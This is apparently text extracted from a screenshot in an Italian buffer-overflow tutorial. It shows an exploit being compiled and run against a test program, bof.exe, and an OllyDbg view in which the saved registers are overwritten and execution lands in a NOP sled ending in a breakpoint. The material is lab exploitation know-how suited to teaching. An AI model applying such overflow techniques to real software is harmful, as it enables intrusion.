 MinGW Command Prompt - exploit.exe C:\bof.exe
C:\>gcc exploit.c -o exploit.exe
C:\>exploit.exe
Uso: exploit.exe nome_applicazione
C:\>exploit.exe C:\bof.exe
Memorizzata la stringa: aaaaaaaaaaaaaaaaaaaaaaaa
OllyDbg - bof.exe - [CPU - main thread]
C File View Debug Plugins Options Window Help
L E M T W H C / K B R ... S ?
0022FF47 90 NOP
0022FF48 90 NOP
0022FF49 90 NOP
0022FF4A 90 NOP
0022FF4B CC INT3
0022FF4C 0080 FD7F0080 ADD BYTE PTR DS:[EAX+8000
0022FF52 FD STD
0022FF53 ^7F B3 JG SHORT 0022FF08
0022FF55 67:CB RETF
0022FF57 01A0 FF2200DB ADD DWORD PTR DS:[EAX+DB00
0022FF5D 1040 00 ADC BYTE PTR DS:[EAX],AL
0022FF60 0200 ADD AL,BYTE PTR DS:[EAX]
0022FF62 0000 ADD BYTE PTR DS:[EAX],AL
0022FF64 F8 CLC
0022FF65 37 AAA
0022FF66 3E:0090 293E000 ADD BYTE PTR DS:[EAX+4003E
0022FF6D 40 INC EAX
0022FF6E 40 INC EAX
0022FF6F 0094FF 2200FFFF ADD BYTE PTR DS:[EDI+EDI*8
0022FF76 FFFF ???
Registers (FPU) < <
EAX 00000043
ECX 77C418BF msvcrt.77C418BF
EDX 77C61B78 msvcrt.77C61B78
EBX 7FFD8000
ESP 0022FF3C
EBP 61616161
ESI 01CB67B3
EDI 0CEE3910
EIP 0022FF4B
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 1 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000296 (NO,NB,NE,A,S,PE,L,LE)
Address Hex dump ASCII
00402000 FF FF FF FF 00 40 00 00 .@..
00402008 24 1D 40 00 00 00 00 00 $#@.....
0022FF3C 7C8369DA RETURN to kernel32.7C8369DA
0022FF40 90909090
0022FF44 90909090
0022FF48 CC909090